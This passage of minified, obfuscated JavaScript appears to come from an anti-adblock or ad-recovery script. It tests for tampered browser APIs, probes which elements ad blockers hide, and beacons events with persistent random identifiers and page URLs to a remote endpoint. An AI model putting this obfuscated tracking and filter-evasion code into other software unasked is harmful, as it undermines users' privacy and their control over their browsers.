)],[t(4404)],[t(1291),t(2757)],[t(1291),t(1716),t(1129)],[t(1291),t(1716),t(2908)],[t(1291),t(1716),t(2016)],[t(1291),t(1933)],[t(1291),t(921)],[t(1291),t(3426)],[t(3509),t(1716),t(3504)],[t(3509),t(1716),t(3108)],[t(2102)],[t(2312)],[t(4154)],[t(3984),t(1716),t(1064)],[t(3984),t(1716),t(1224)],[t(1014)],[t(2056)],[t(3327)],[t(2109)],[t(3050)],[t(1690),t(2868)],[t(1690),t(1716),t(2123)],[t(1690),t(1716),t(3247)],[t(1690),t(1716),t(2815)],[t(1690),t(1716),t(3441)],[t(1690),t(1716),t(752)],[t(1690),t(1716),t(1271)],[t(1690),t(1716),t(4374)],[t(1690),t(1716),t(1435)],[t(1690),t(1716),t(1058)],[t(1690),t(1716),t(1200)],[t(1690),t(1716),t(3371)],[t(1690),t(1716),t(2947)],[t(1690),t(1716),t(3468)],[t(1192)],[t(3187),t(3030)],[t(3187),t(770)],[t(1069),t(1716),t(702)],[t(1069),t(1716),t(4255)],[t(1069),t(1716),t(1864)],[t(2456),t(1716),t(4014)],[t(2456),t(1716),t(2266)]];function b(){const e=t;let n=arguments[e(3547)]>0&&void 0!==arguments[0]?arguments[0]:window;v(n,arguments[e(3547)]>1&&void 0!==arguments[1]&&arguments[1])}let y="";const v=function(){const e=t;let n=arguments[e(3547)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(3547)]>1?arguments[1]:void 0;{function l(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}y=e(2076);for(const d of w)if(l(d)){let h=e(3514);for(const f of d)h+="."+f;x(h)}}y=e(3805),e(2173)!=typeof n[e(2752)][e(3156)]&&x(e(4165)),e(2640)!=typeof n[e(2752)][e(3156)]()&&x(e(1895));{y=e(1498);const m=new(n[e(2456)]),b=()=>{};m[e(3245)]=b,m[e(3245)]!==b&&x(e(2105))}{y=e(3539);const v=n[e(3100)][e(1180)](e(802))[e(796)];v[e(873)](e(4323),e(1778)),e(1778)!==v[e(4121)](e(4323))&&x(e(2690)),v[e(772)](e(4323)),v[e(4121)](e(4323))&&x(e(1753))}const o=n[e(3100)][e(1180)](e(802)),s=n[e(3100)][e(1180)](e(2153));s[e(4342)]=e(964);const a=n[e(3100)][e(1180)](e(1220)),c=n[e(3100)][e(1180)](e(739));{y=e(3706),o&&s&&a&&c&&n[e(3100)][e(1180)](e(1696))||x(),y=e(3286),(n[e(3292)](document[e(4242)][e(3502)])||n[e(3292)](document[e(4242)][e(4256)]))&&x(),y=e(1485),[o,s,a,c][e(2241)]((t=>{const r=e;n[r(3100)][r(4160)][r(3362)](t);let o=!1;n[r(3100)][r(4160)][r(2358)][r(2241)]((e=>{e===t&&(o=!0)})),o||x(r(2358)),n[r(3100)][r(4160)][r(4310)](t)})),y=e(961);const k=i.A[e(1515)]();o.id=k,o[e(1345)][e(4463)](k),n[e(3100)][e(4160)][e(3362)](o),o!==n[e(3100)][e(4062)](k)&&x(e(3794)),o!==n[e(3100)][e(2696)](k)[0]&&x(e(2065)),o!==n[e(3100)][e(3439)]("#"[e(3247)](k))&&x(e(3321)),o!==n[e(3100)][e(4220)]("#"[e(3247)](k))[0]&&x(e(558)),o[e(1345)][e(2354)](k)||x(e(1002)),o[e(1345)][e(4455)](k),o[e(1345)][e(2354)](k)&&x(e(847)),y=e(1885),n[e(3100)][e(4160)][e(3362)](a),a[e(3463)](e(2959),e(3491)),a[e(3463)](e(3647),e(2635)),0===n[e(3100)][e(4160)][e(3855)](e(1220))[e(3547)]&&x(e(3723));try{o[e(4455)](),a[e(4455)]()}catch(_){x(e(2431))}n[e(3100)][e(4160)][e(2354)](a)&&x(e(4455)),y=e(2866);try{n[e(3100)][e(2103)]}catch(E){x(e(3755))}}{y=e(1722);const M=o[e(1722)]();e(2640)!=typeof(M[e(700)]+M[e(1192)]+M[e(4070)]+M[e(3569)]+M[e(4323)]+M[e(1409)])&&x(e(1722)),y=e(838);const z=n[e(3100)][e(1180)](e(802));o[e(3362)](z),z[e(838)]!==o&&x(e(3362)),y=e(4310),o[e(4310)](z),0!==o[e(1084)]&&x(e(4310)),y=e(2698);const S=(t,n)=>{const r=e,o=i.A[r(1515)]();t[r(3463)](n,o),t[r(1141)](n)!==o&&x(r(3463)),t[r(4124)](n),t[r(1141)](n)&&x(r(4124))};[o,s,c][e(2241)]((t=>{const n=e;S(t,n(734)),S(t,n(1246))})),y=e(1788),e(802)!==o[e(1357)][e(2947)]()&&x(e(802)),e(2153)!==s[e(1357)][e(2947)]()&&x(e(2153)),e(739)!==c[e(1357)][e(2947)]()&&x(e(739))}if(y=e(3514),r&&n[e(1192)]!==n){const N=n[e(1970)];N&&Array[e(3178)](n[e(1001)][e(3100)][e(4220)](e(3739)))[e(3441)](N)||x(e(1970));try{N[e(1387)]!==n&&x(e(604))}catch(U){x(e(1969))}try{const C=i.A[e(1515)]();n[e(4138)]={},n[e(4138)][e(643)]=()=>C,n[e(4138)][e(643)]()!==C&&x(e(1080))}catch(T){x(e(2541))}}{y=e(4324);const W={inventory_name:i.A[e(1515)](),inventories_key:i.A[e(1515)]()},L=e(3853)[e(3247)](W[e(726)],e(4447))[e(3247)](W[e(1131)],e(1238)),j={"apply-ratio":1};j[W[e(726)]]=[{id:W[e(1131)],width:160,height:600,position:{selector:e(759),"position-rule":e(4340),"insert-rule":[]},"original-ads":[{selector:e(2348)}],attributes:[]}],A(n[e(2953)][e(3360)](L),j,n)||x(e(3235));const I=e(1952),H={type:e(1051),marshalled:e(636)};A(n[e(2953)][e(3360)](I),H,n)||x(e(2931)),y=e(2895);let O=!1;for(let Z=0;Z<100;Z++)if(n[e(1003)][e(3606)]()!=n[e(1003)][e(3606)]()){O=!0;break}O||x(),y=e(1031);const q={},V=i.A[e(1515)](),R=i.A[e(1515)]();q[V]=R,n[e(651)][e(1033)](q)[0]===V&&q[V]===R||x(),y=e(4293);const F=new(n[e(3509)])(e(806));F[e(3108)](e(2907))&&!F[e(3108)](e(4311))||x(),y=e(3749);const P=e(1264);P[e(3371)](e(2150))||x(e(3371)),P[e(3441)](e(2474))||x(e(3441)),P[e(2815)](e(4167))||x(e(2815)),"st"!==P[e(1200)]("r")[0]&&x(e(1200)),"s"!==P[e(849)](0)&&x(e(849)),115!==P[e(2123)](0)&&x(e(2123)),e(2089)!==P[e(1435)](/tr/g,"p")&&x(e(1435));let B="";try{B=n[e(2823)][e(3242)]}catch(Q){x(e(2780))}B[e(3441)]("/1")!==p(B,"/1")&&x(e(3441));{const G=(t,n)=>{const r=e,o=t[r(1200)](n),i=((t,e)=>{const n=r;if(""===t||""===e)return[t];const o=[];let i=t;for(let t=g(i,e);-1!==t;t=g(i,e))o[n(534)](i[n(1058)](0,t)),i=i[n(1058)](t+e[n(3547)]);return o[n(534)](i),o})(t,n);if(o[r(3547)]!==i[r(3547)])return!1;for(let t=0;t<o[r(3547)];t++)if(o[t]!==i[t])return!1;return!0},Y=[{target:navigator[e(3242)],key:"/"},{target:navigator[e(3242)],key:"/"},{target:navigator[e(3242)],key:e(1501)},{target:navigator[e(3242)],key:e(2643)}];for(const{target:$,key:K}of Y)G($,K)||x(e(1200))}y=e(1562);let D=!1;try{throw new(n[e(3904)])(e(3899))}catch(tt){D=!0}D||x(e(2937)),y=e(3924);try{n[e(3514)][e(2467)],n[e(3514)][e(2395)]}catch(et){x(e(3968))}const X=i.A[e(1515)](),J=n[e(2395)](X);X!==n[e(2467)](J)&&x(e(3924)),y=e(1314),n[e(1667)](o)instanceof n[e(2402)]||x(e(1667)),y=e(3856),n[e(2823)][e(3242)]||x(e(4013)),y=e(1811),728!==n[e(1811)](e(4303))&&x(e(1811)),y=e(3034),(isNaN(n[e(1014)])||e(2640)!=typeof n[e(1014)]||isNaN(n[e(2056)])||e(2640)!=typeof n[e(2056)])&&x(e(3034)),y=e(4401);try{let nt=0,rt=u.z;(0,u.c)((()=>{const t=e;nt=i.A[t(1025)](1,100)})),0!==nt&&rt!==u.z||x(e(4384)),nt=0,rt=u.z,async function(){const t=e;nt=i.A[t(1025)](1,100)}(),0===nt&&x(e(4401))}catch(ot){x(e(4384))}}try{y=e(2478);const it=Math[e(3606)](),st=Math[e(3606)](),at=[it,st];at[e(1934)](),at[0]===st&&at[1]===it||x(e(1934))}catch(ct){x(e(1934))}{y=e(651);const lt=[[n,e(4010)],[n,e(651)],[n,e(2823)],[{keyval:1},e(3511)]];let ut=!1;for(const[dt,ht]of lt)if(n[e(651)][e(768)](dt,ht)){ut=!0;break}ut||x(e(768))}{y=e(3451);const ft=window[e(4438)],mt=Symbol(e(1756)),pt={cmd:{push:()=>mt}};window[e(4438)]=pt,window[e(4438)]!==pt&&x(e(2311)),window[e(4438)][e(1638)]!==pt[e(1638)]&&x(e(1655)),window[e(4438)][e(1638)][e(534)]!==pt[e(1638)][e(534)]&&x(e(4139)),window[e(4438)][e(1638)][e(534)]()!==mt&&x(e(4104)),window[e(4438)]=ft}},x=e=>{const n=t,r=n(496)[n(3247)](e,n(3789))[n(3247)](y);throw console[n(3899)](r),r},A=function(e,n){const r=t;let o=arguments[r(3547)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(1226)!=typeof e&&r(1226)!=typeof n)return e===n;if((e instanceof o[r(2478)]||e instanceof Array)!=(n instanceof o[r(2478)]||n instanceof Array))return!1;if(e instanceof o[r(2478)]||e instanceof Array){if(o[r(651)][r(1033)](e)[r(3547)]!==o[r(651)][r(1033)](n)[r(3547)])return!1;for(let t=0;t<e[r(3547)];t++)if(!A(e[t],n[t],o))return!1}else{if(o[r(651)][r(1033)](e)[r(3547)]!==o[r(651)][r(1033)](n)[r(3547)])return!1;for(const t in e)if(!A(e[t],n[t],o))return!1}return!0};var k;const _=[{selectors:[t(3293),t(2027)],html:(0,String[t(614)])(k||(E=[t(3192)],M||(M=E[t(1058)](0)),k=Object[t(3807)](Object[t(1780)](E,{raw:{value:Object[t(3807)](M)}})))),cases:[[]]},{html:t(1664),selectors:[t(843),t(2307),t(910)],cases:[[{selector:t(910),attributes:{style:t(3347)}},{selector:t(2641),attributes:{lang:"ko"}}],[{selector:t(910),attributes:{style:t(919)}},{selector:t(2641),attributes:{lang:"en","data-theme":t(1324)}}],[{selector:t(2641),attributes:{lang:t(2552),dir:t(2922)}}]],checker:function(e){const n=t;let r=arguments[n(3547)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(1667)](e);if(n(4112)===o[n(4121)](n(1763)))return!1;if(n(4112)!==o[n(4121)](n(4261)))return!1;if(n(4112)===o[n(4121)](n(4393)))return!1;if(n(4112)!==o[n(4121)](n(2141)))return!1;if(n(2103)===o[n(4121)](n(2058)))return!1;if(n(4112)!==o[n(4121)](n(2718)))return!1;const i=o[n(4121)](n(1489));if(n(3531)!==i&&"0"!==i)return!1;const s=t=>parseInt(o[n(4121)](t)[n(1435)]("px","")),a=[n(4070),n(3569),n(1192),n(700),n(3198),n(3764),n(3589),n(4005),n(2232),n(1035),n(3077),n(1434)];for(const t of a)if(Math[n(1642)](s(t))>100)return!1;const c=[n(4344),n(871)];for(const t of c){const o=r[n(1667)](e,t);if(n(3531)!==o[n(4121)](n(4323)))return!1;if(n(3531)!==o[n(4121)](n(1409)))return!1;const i=o[n(4121)](n(1489));if(n(3531)!==i&&"0"!==i)return!1}const l=e[n(1722)]();return!(l[n(1409)]<100||l[n(4323)]<100)}}];var E,M,z=c(704);let S;async function N(n,r){const a=t;var c;const{protectUrlContext:l,isDomainShardingEnabled:d}=n;null!==(c=r)&&void 0!==c||(r=d?i.A[a(1025)](0,s.ch):-1);const h=i.A[a(3992)]([a(3368),a(3288),a(904),a(4089),a(4117)]),f=(0,o.Wq)({protectUrlContext:l,url:""[a(3247)](e.A[a(3490)],a(2154))[a(3247)](h),kind:o.MN[a(914)],key:null,endpoint:e.A[a(3490)],extra:{shardingIndex:r}}),m=document[a(1180)](a(739));return m[a(3463)](a(481),"1"),m[a(4342)]=f,(0,u.c)(((t,e)=>{const n=a;m[n(1109)]=()=>e(n(3877)),m[n(981)]=()=>t(),document[n(3901)][n(3362)](m)}))[a(2908)]((()=>{m[a(4455)]()}))}const U=e=>{const n=t;e[n(796)][n(873)](n(4323),"0"),e[n(796)][n(873)](n(1409),"0"),e[n(796)][n(873)](n(2377),n(2103)),e[n(796)][n(873)](n(3350),n(4112))},C=()=>(0,u.c)((e=>{const n=t,r=document[n(1180)](n(3739));U(r),document[n(3901)][n(3362)](r);const o=i.A[n(1515)](),s=t=>{const i=n;t[i(1246)]===o&&(window[i(2102)](i(3890),s),r[i(4455)](),e())};window[n(3888)](n(3890),s),r[n(3179)][n(4014)](),r[n(3179)][n(3602)](n(4157)[n(3247)](o,n(908))),r[n(3179)][n(1542)]()}));var T=c(896);const W=e=>z.A[t(4255)]()[t(2874)][t(679)](e[t(2947)](),/\-[a-z]/g,(e=>e[1][t(1472)]())),L=e=>z.A[t(4255)]()[t(2874)][t(679)](e,/[A-Z]/g,(e=>"-"[t(3247)](e[t(2947)]())));var j=c(7359);class I{static[t(1263)](e){const n=t;return!!(e&&e instanceof Element)&&n(4112)===window[n(1667)](e)[n(1763)]}static[t(2425)](e){const n=t;return!!(e&&e instanceof Element)&&n(2103)===window[n(1667)](e)[n(2377)]}static[t(1830)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=z.A[n(4255)](window)[n(2845)][n(4255)][n(679)](e)[n(1763)],i=window[n(1667)](e);return n(4112)===i[n(1763)]&&(z.A[n(4255)](window)[n(2845)][n(4255)][n(679)](e)[n(1763)]=n(2025),n(4112)===i[n(1763)]&&(r=!0)),""===o?z.A[n(4255)](window)[n(2845)][n(4255)][n(679)](e)[n(772)](n(1763)):z.A[n(4255)](window)[n(2845)][n(4255)][n(679)](e)[n(1763)]=o,r}static[t(3280)](e){const n=t;let r=e[n(4237)];for(;r;){if(this[n(1263)](r))return!0;r=r[n(4237)]}return!1}static async[t(1130)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(3501)](e):e instanceof Element&&this[n(1785)](e)}static async[t(3501)](e){const n=t,r=new H(e);return await r[n(3935)]()}static[t(1785)](e){const n=t;if(!e||!document[n(2354)](e))return!1;if(this[n(1830)](e))return l.A[n(999)](n(1631)),!1;const r=e[n(1722)]();return!(r.x+window[n(1014)]+r[n(4323)]<-500&&(l.A[n(999)](n(2569)),l.A[n(999)](n(2424)[n(3247)](r.x,n(1275))[n(3247)](r.y,n(672))[n(3247)](window[n(1014)],n(2499))[n(3247)](window[n(2056)],n(3437))[n(3247)](r[n(4323)],n(832))[n(3247)](r[n(1409)])),1))}static[t(3671)](e){const n=t;return function(){const t=a2E,n=window[t(1667)](e);return t(3986)===e[t(1357)][t(2947)]()||!(t(2153)!==e[t(1357)][t(2947)]()||!(e[t(4342)]||n[t(2207)]&&t(4112)!==n[t(2207)]))||!(t(802)!==e[t(1357)][t(2947)]()||!n[t(2207)]||t(4112)===n[t(2207)])||"a"===e[t(1357)][t(2947)]()}()&&this[n(3935)](e)}static[t(3935)](e){const n=t,r=window[n(1667)](e);if(n(4112)===r[n(1763)])return!1;if(n(3248)!==r[n(2377)])return!1;if(parseFloat(r[n(1350)])<.2)return!1;if(e[n(3607)]<10||e[n(645)]<10)return!1;let o=e[n(838)];for(;o;){if(this[n(1830)](o))return!1;o=o[n(838)]}return!0}static async[t(2738)](e){const n=t;for(const t of Array[n(3178)](e[n(3855)](n(2153))))if(I[n(3671)](t))return!0;for(const t of Array[n(3178)](e[n(3855)](n(3986))))if(I[n(3671)](t))return!0;for(const t of Array[n(3178)](e[n(3855)](n(802))))if(I[n(3671)](t))return!0;for(const t of Array[n(3178)](e[n(3855)]("a")))if(I[n(3671)](t))return!0;const r=[];for(const t of Array[n(3178)](e[n(3855)](n(3739)))){const e=new H(t);r[n(534)](e[n(3935)]())}return(await Promise[n(2757)](r))[n(3114)]((t=>!0===t))}static[t(4023)](e){H[t(724)](e)}}class H{constructor(e){const n=t;this[n(3739)]=e,(0,j.A)(this,n(1194),void 0),(0,j.A)(this,n(1211),!1),(0,j.A)(this,n(1474),0)}[t(3935)](){return(0,u.c)((t=>{const e=a2E;if(!I[e(3935)](this[e(3739)]))return t(!1);this[e(1474)]&&window[e(2818)](this[e(1474)]),this[e(1474)]=z.A[e(4255)](window)[e(1333)][e(679)](window,(()=>{const n=e;if(this[n(1211)])return void window[n(2818)](this[n(1474)]);if(!this[n(3739)]||!z.A[n(4255)]()[n(2638)][n(4255)][n(679)](this[n(3739)]))return window[n(2818)](this[n(1474)]),t(!1);this[n(1194)]=new MessageChannel,this[n(1194)][n(2002)][n(2245)]=e=>{const o=n,i=z.A[o(4255)]()[o(2553)][o(4255)][o(679)](e);if(o(1264)==typeof i&&(0,r._)(i)){this[o(1211)]=!0;const e=(0,r.ks)(i);e===H[o(1112)]?t(!0):e===H[o(2001)]&&t(!1)}};const o=(0,r.md)(H[n(4078)]);z.A[n(4255)]()[n(2638)][n(4255)][n(679)](this[n(3739)])[n(4404)](o,"*",[this[n(1194)][n(829)]])}),200),z.A[e(4255)](window)[e(1769)][e(679)](window,(()=>{const n=e;this[n(1211)]||(window[n(2818)](this[n(1474)]),t(!1))}),3e3)}))}[t(799)](){const e=t;this[e(1474)]&&window[e(2818)](this[e(1474)]),this[e(1194)][e(2002)][e(2245)]=null,this[e(1194)][e(829)][e(2245)]=null}static[t(724)](e){const n=t;z.A[n(4255)](e)[n(2920)][n(679)](e,n(3890),(async t=>{const o=n,i=z.A[o(4255)]()[o(2553)][o(4255)][o(679)](t);if(o(1264)!=typeof i||!(0,r._)(i))return;const s=(0,r.ks)(i);if(s!==this[o(4078)]&&s!==this[o(509)])return;const a=t[o(1120)][0];a[o(4404)]((0,r.md)(H[o(3925)]));const c=await I[o(2738)](e[o(3100)])?H[o(1112)]:H[o(2001)];a[o(4404)]((0,r.md)(c))}))}}(0,j.A)(H,t(4078),t(2485)),(0,j.A)(H,t(509),t(2421)),(0,j.A)(H,t(3925),t(1401)),(0,j.A)(H,t(1112),t(2742)),(0,j.A)(H,t(2001),t(3442));var O=c(2369),q=c(3186),V=c(1241),R=c(787);function F(e){const n=t,r=n(3578)[n(3247)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(3504)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(3504)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(534)]({name:n(3717),value:t[n(1058)](1)});break;case"#":s[n(534)]({name:"id",value:t[n(1058)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(3504)](t);if(!e)return;var l,u;s[n(534)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}let P=(e=21)=>{const n=t;let r="",o=crypto[n(3382)](new Uint8Array(e|=0));for(;e--;)r+=n(2853)[63&o[e]];return r};const B=e=>{const n=t;if(Object[n(1122)])return Object[n(1122)](e);{const t={};return e[n(2241)](((e,n)=>t[n]=e)),t}};let D=!1,X=[],J=!0,Z=1;const Q=()=>J;let G="";function Y(){const e=t;if(G)return G;try{G=document[e(4212)][e(1141)](e(4273))||e(4112)}catch(t){}return G}let $="",K="",tt=!1;async function et(r,i,s,a){const c=t;var l;if(J&&i&&async function(t){const n=a2E,r=await async function(t){const n=a2E;await h();const r=await async function(t){const n=a2E,r=(0,o.Wq)({protectUrlContext:t,url:""[n(3247)](e.A[n(3490)],n(4079)),endpoint:e.A[n(3490)]}),i=await fetch(r);if(200!==i[n(1605)])return[];const s=await i[n(1224)](),a=O.A[n(3591)](s);return JSON[n(3360)](a)}(t),i=[],s=document[n(1180)](n(802));s[n(796)][n(873)](n(1763),n(4112));const a=[];for(const t of r){const e=t[n(595)][n(2862)](F)[n(2302)]((t=>void 0!==t)),r=[];for(const t of e){var c;const e=null!==(c=t[n(1051)])&&void 0!==c?c:n(802),o=document[n(1180)](e);for(const e of t[n(3894)])o[n(3463)](e[n(2666)],e[n(569)]);o[n(796)][n(873)](n(1763),n(2025)),o[n(796)][n(873)](n(2377),n(3248));const i=document[n(1180)](n(802));i[n(3362)](o),s[n(3362)](i),r[n(534)]({element:o,selector:t,blocked:!1})}a[n(534)]({id:t.id,probes:r})}document[n(3901)][n(3362)](s),await(0,d.y)(10);for(const{id:t,probes:e}of a){for(const t of e)n(4112)===window[n(1667)](t[n(4020)])[n(1763)]&&(t[n(1772)]=!0);e[n(2302)]((t=>t[n(1772)]))[n(3547)]/e[n(3547)]>=.6&&i[n(534)](t)}return s[n(4455)](),i}(t);ot(t,n(1563),new Map([[n(1721),r[n(2973)](",")]])),await at(t)}(r),ot(r,c(2627),new Map([[c(3210),e.A[c(2049)]],[c(1902),c(i?3051:2304)],[c(1619),c(s?3051:2304)],[c(1938),null!==(l=n.A[c(4255)](c(1938)))&&void 0!==l?l:""],[c(527),window[c(1152)]?c(3051):c(2304)],[c(2789),i?String((0,V.Ki)()):c(755)]])),await at(r),a&&!tt){tt=!0;const t=window[c(4010)][c(1997)][c(2815)](c(1676))||window[c(4010)][c(1997)][c(2815)](c(2921));let e=nt(t);window[c(2109)]((()=>{const n=nt(t);e!==n&&(e=n,et(r,i,s,a))}),100)}}function nt(e){const n=t,r=window[n(4010)][n(1416)][n(1200)]("#")[0];return e?r[n(1200)]("?")[0]:r}async function rt(n,r){const o=t;ot(n,o(3185),new Map([[o(3210),e.A[o(2049)]],...r]))}function ot(e,n,r){const o=t;dt(r);const i=Y();if(i&&r[o(1864)](o(4273),i),l.A[o(999)](o(3467)[o(3247)](n,")"),B(r)),R.A[o(468)]())return it(n,r);st(e,n,r)}const it=(e,n)=>{const r=t;let o=window;for(;o!==o[r(1001)][r(3514)];)o=o[r(1001)][r(3514)],o[r(4404)]({as_key:r(2391),event:e,params:n},"*")},st=(e,n,r)=>{const o=t;var i;r[o(1864)](o(3965),Z[o(2859)]()),X[o(534)]({name:n,params:B(r)}),D||(D=!0,i=async()=>{D=!1,await at(e)},z.A[o(4255)](window)[o(2091)]?z.A[o(4255)](window)[o(2091)][o(679)](window,i):z.A[o(4255)](window)[o(1769)][o(679)](window,i,100))};async function at(n){const r=t,i=X;if(X=[],0===i[r(3547)])return;if(e.A[r(999)])return;if(!J)return;const a=await(0,s.C8)(n,e.A[r(3490)])?(0,s.XV)(e.A[r(3490)],0):e.A[r(3490)],c=a+r(2806)[r(3247)](location[r(950)]),l=O.A[r(2184)](JSON[r(1153)](i));ct(n,a,i),await q.G[r(1799)](r(920),(0,o.Wq)({protectUrlContext:n,url:c,endpoint:a}),l)}function ct(e,n,r){const i=t,s=new Map;for(const t of r)s[i(1864)](t[i(2666)],[...s[i(4255)](t[i(2666)])||[],{host:location[i(950)],...t[i(4377)]}]);for(const[t,r]of s){const s=(0,o.Wq)({protectUrlContext:e,url:n+i(2844),endpoint:n});fetch(s,{method:i(920),body:O.A[i(2184)](JSON[i(1153)]({table:t,data:r}))})[i(1129)]((()=>{}))}}async function lt(n,r,i){const s=t;let a=arguments[s(3547)]>3&&void 0!==arguments[3]?arguments[3]:1;i[s(1864)](s(3965),a[s(2859)]()),dt(i),l.A[s(999)](s(3467)[s(3247)](r,")"),B(i));const c=[{name:r,params:B(i)}],u=e.A[s(3490)]+s(2806)[s(3247)](location[s(950)]),d=O.A[s(2184)](JSON[s(1153)](c));ct(n,e.A[s(3490)],c),await q.G[s(1799)](s(920),(0,o.Wq)({protectUrlContext:n,url:u,endpoint:e.A[s(3490)]}),d)}function ut(e){J=Math[t(3606)]()<e,Z=e}function dt(r){const o=t;r[o(1864)](o(1366),P()),r[o(1864)](o(4428),location[o(1416)]),r[o(1864)](o(2547),e.A[o(2964)]),r[o(1864)](o(1335),a.A[o(3661)]()[o(2859)]()),r[o(1864)](o(3666),(0,V.FA)()),r[o(1864)](o(3175),function(){const t=o,e=t(3175);try{var r;return K||(K=null!==(r=n.A[t(4255)](e,!1,t(3981)))&&void 0!==r?r:"",K||(K=P(),n.A[t(1864)](e,K,!1,t(3981))),K)}catch(t){return""}}()),r[o(1864)](o(2305),$||($=P(),$)),r[o(1864)](o(3880),Math[o(1420)](performance[o(3156)]())[o(2859)]())}function ht(e,n,r,o){e[t(4404)]({type:n,name:r,data:o},"*")}const ft=[{description:t(536),selectors:t(4362)[t(1200)]("\n")[t(2862)]((e=>e[t(3468)]()))[t(2302)]((e=>e[t(3547)]>0)),isVisible:(e,n)=>t(4112)!==n[t(1667)](e)[t(4121)](t(1763))},{description:t(3631),selectors:t(476)[t(1200)]("\n")[t(2862)]((e=>e[t(3468)]()))[t(2302)]((e=>e[t(3547)]>0)),isVisible:(e,n)=>t(4112)!==n[t(1667)](e)[t(4121)](t(1763)),excludeHosts:[t(2447),t(2521),t(3585)]},{description:t(3103),selectors:t(4087)[t(1200)]("\n")[t(2862)]((e=>e[t(3468)]()))[t(2302)]((e=>e[t(3547)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(1667)](e);return r(1261)===o[r(4121)](r(2302))||r(4112)===o[r(4121)](r(4393))}}],mt=t(1798),pt=e=>{const n=t;if(z.A[n(4255)](e)[n(3308)][n(679)](e[n(3100)][n(4160)],n(936)))return;const r=e[n(3100)][n(1180)](n(2942));z.A[n(4255)](e)[n(3543)][n(679)](r,n(2666),n(2618)),z.A[n(4255)](e)[n(3419)][n(679)](e[n(3100)][n(4160)],r),z.A[n(4255)](e)[n(2920)][n(679)](e,n(3890),(async t=>{const r=n;if(t[r(1246)][r(2496)]!==mt)return;t[r(2264)]();const o=await(async(t,e)=>await gt(t,e))(e,t[r(1246)][r(950)]);t[r(1120)][0][r(4404)](o)}))},gt=async(e,n)=>{const r=t;await(0,d.y)(100);for(const t of ft)if((!t[r(3146)]||!t[r(3146)][r(3114)]((t=>n[r(2815)](t))))&&(!t[r(2851)]||t[r(2851)][r(3114)]((t=>n[r(2815)](t)))))for(const n of t[r(595)]){let o=[];try{o=e[r(2478)][r(3178)](z.A[r(4255)](e)[r(549)][r(679)](e[r(3100)],n))}catch(t){}if(o[r(3547)]>0&&o[r(2433)]((n=>!t[r(3935)](n,e))))return{isVisible:!1,selector:n,description:t[r(2420)]}}const o=e[r(2478)][r(3178)](z.A[r(4255)](e)[r(549)][r(679)](e[r(3100)],r(3739)))[r(2862)]((t=>async function(t,e){const n=r;let o=arguments[n(3547)]>2&&void 0!==arguments[2]?arguments[2]:e[n(4010)][n(950)];return await(i=t,(0,u.c)((t=>{const r=n,s=new MessageChannel;s[r(2002)][r(2245)]=e=>t(e[r(1246)]),z.A[r(4255)](e)[r(2638)][r(4255)][r(679)](i)[r(4404)]({as_key:mt,hostname:o},"*",[s[r(829)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var i}(t,e)));return o[r(3547)]>0?await(i=o,(0,u.c)(((t,e)=>{const n=r;let o=0;i[n(2241)]((r=>{const s=n;r[s(2016)]((e=>{const n=s;e[n(3935)]||t(e),++o===i[n(3547)]&&t({isVisible:!0})}))[s(1129)](e)}))}))):{isVisible:!0};var i},wt=(e,n,r,o)=>{const i=t,s=Date[i(3156)]();if(i(1264)==typeof o&&o[i(3441)](i(3918))&&!n){const t=setInterval((async()=>{const n=i;document[n(3082)]()&&(clearInterval(t),Date[n(3156)]()-s<500&&(bt(e)[n(4010)][n(1416)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(610)]||(clearInterval(a),Date[t(3156)]()-s<500&&(bt(e)[t(4010)][t(1416)]=r))}),10)};function bt(e){const n=t;let r=e;for(;r!==r[n(1001)];)r=r[n(1001)];return r}function yt(t,e){return(0,u.c)(((n,r)=>{const o=a2E;let i=0;t[o(2241)]((s=>{const a=o;s[a(2016)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3547)]&&n(!1)}))[a(1129)](r)}))}))}function vt(e){const n=t;return n(3051)===e[n(1141)](n(4281))}const xt=t=>!0,At=t=>!0,kt=e=>(e=>{const n=t,r=window[n(1667)](e);return!(!r[n(2207)]||n(4112)===r[n(2207)])})(e)&&St(e),_t=e=>(e=>{const n=t;if(e[n(4342)])return!0;const r=window[n(1667)](e);return!(!r[n(2207)]||n(4112)===r[n(2207)])})(e)&&St(e),Et=t(1300),Mt=async(e,n)=>{return St(e)&&await(r=e,(0,u.c)((e=>{const o=t,i=new MessageChannel;i[o(2002)][o(2245)]=t=>e(t[o(1246)]),z.A[o(4255)](n)[o(2638)][o(4255)][o(679)](r)[o(4404)]({as_key:Et},"*",[i[o(829)]]),setTimeout((()=>e(!1)),3e3)})));var r},zt=e=>{const n=t;if(z.A[n(4255)](e)[n(3308)][n(679)](e[n(3100)][n(4160)],n(1636)))return;const r=e[n(3100)][n(1180)](n(2942));z.A[n(4255)](e)[n(3543)][n(679)](r,n(2666),n(4313)),z.A[n(4255)](e)[n(3419)][n(679)](e[n(3100)][n(4160)],r),z.A[n(4255)](e)[n(2920)][n(679)](e,n(3890),(async t=>{const r=n;if(t[r(1246)][r(2496)]!==Et)return;t[r(2264)]();const o=await(async t=>{const e=r,n=t[e(3100)];if(!n[e(3901)])return!1;if([{tagName:"a",checker:xt},{tagName:e(3986),checker:At},{tagName:e(802),checker:kt},{tagName:e(2153),checker:_t}][e(3114)]((t=>{const r=e;let{tagName:o,checker:i}=t;const s=Array[r(3178)](n[r(3901)][r(3855)](o))[r(2302)]((t=>!vt(t)))[r(503)]((t=>i(t)));return s&&l.A[r(999)](r(990)[r(3247)](o)),s})))return!0;const o=[{tagName:e(3739),checker:Mt}][e(2862)]((r=>{const 